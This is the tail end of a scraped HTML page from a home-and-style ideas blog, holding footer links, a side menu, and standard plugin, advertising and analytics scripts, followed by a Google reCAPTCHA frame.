									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" rel="bookmark" title="The Best Ideas for Coloring Pages for Girls Easy">
											The Best Ideas for Coloring Pages for Girls Easy										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#cabea2afb9a2a3a4b3a3aeafabb98aada7aba3a6e4a9a5a7"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#64100c01170c0d0a1d0d00010517240309050d084a070b09"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "f1eb43cf09",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"44b84baf0f","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"44b84baf0f","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"44b84baf0f","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"44b84baf0f","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xGZSx-lmxSaGRrYA9OrUsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768780176092');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>